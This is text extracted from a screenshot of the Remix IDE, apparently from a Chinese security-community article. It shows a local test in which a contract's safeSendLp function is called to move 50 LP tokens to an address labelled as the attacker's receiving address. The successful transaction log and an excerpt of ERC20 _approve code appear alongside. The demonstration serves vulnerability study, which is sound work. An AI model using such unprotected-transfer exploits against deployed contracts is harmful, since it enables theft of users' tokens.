 ENVIRONMENT
JavaScript VM (Berlin)
ACCOUNT
攻击者地址
0xCA3...a733c (99.999999999999942487 ether)
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
test - SimpleTest.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 4
Deployed Contracts
ERC20 AT 0XD91...39138 (MEMORY)
TEST AT 0XA13...EAD95 (MEMORY)
safeSendLp
LPToken合约地址
_lpToken: 0xd9145CCE52D386f254917e481eB44e9943F39138
攻击者资产接受地址
_user: 0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db
转账数量
_amount: 50
transact
1
821 * Requirements:
822 *
823 * - `owner` cannot be the zero address.
824 * - `spender` cannot be the zero address.
825 */
826 function _approve(address owner, address spender, uint256 amount) internal virtual {
827 require(owner != address(0), "ERC20: approve from the zero address");
828 require(spender != address(0), "ERC20: approve to the zero address");
829
830 _allowances[owner][spender] = amount;
831 emit Approval(owner, spender, amount);
832 }
833
834 /**
835 * @dev Sets {decimals} to a value other than the default one of 18.
836 *
837 * WARNING: This function should only be called from the constructor. Most
0
listen on network
Search with transaction hash or address
[vm] from: 0xCA3...a733c to: test.safeSendLp(address,address,uint256) 0xa13...eAD95 value: 0 wei data: 0xeb0...00032 logs: 1 hash: 0xf70...04513
Debug
status true Transaction mined and execution succeed
transaction hash 0xf70dd1c43761f2a999a2179f6ca5dd3076d371006ec3e32bdc76008e97a04513
from 0xCA35b7d915458EF540aDe6068dFe2F44E8fa733c
to test.safeSendLp(address,address,uint256) 0xa131AD247055FD2e2aA8b156A11bdEc81b9eAD95
gas 80000000 gas
transaction cost 80000000 gas
execution cost 57513 gas
hash 0xf70dd1c43761f2a999a2179f6ca5dd3076d371006ec3e32bdc76008e97a04513
input 0xeb0...00032
decoded input { "address _lpToken": "0xd9145CCE52D386f254917e481eB44e9943F39138", "address _user":
"0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db", "uint256 _amount": "50" }
decoded output {}
logs [ { "from": "0xd9145CCE52D386f254917e481eB44e9943F39138", "topic":
"0xddf252ad1be2c89b69c2b068fc378daa952ba7f163c4a11628f55a4df523b3ef", "event": "Transfer", "args": { "0":
"0xa131AD247055FD2e2aA8b156A11bdEc81b9eAD95", "1": "0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db", "2": "50",
"from": "0xa131AD247055FD2e2aA8b156A11bdEc81b9eAD95", "to": "0x4B20993Bc481177ec7E8f571ceCaE8A9e22C02db",
"value": "50" } } ]
value 0 wei
先知社区